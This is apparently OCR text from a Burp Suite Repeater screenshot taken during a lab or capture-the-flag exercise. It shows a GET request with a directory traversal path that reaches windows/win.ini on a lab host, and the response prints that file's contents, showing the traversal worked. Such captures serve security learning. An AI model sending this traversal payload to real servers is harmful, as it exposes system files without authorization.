 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 GET /../../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.129.227.77
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.227.77/
8 Connection: keep-alive
9 Cookie: dataPort=undefined
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14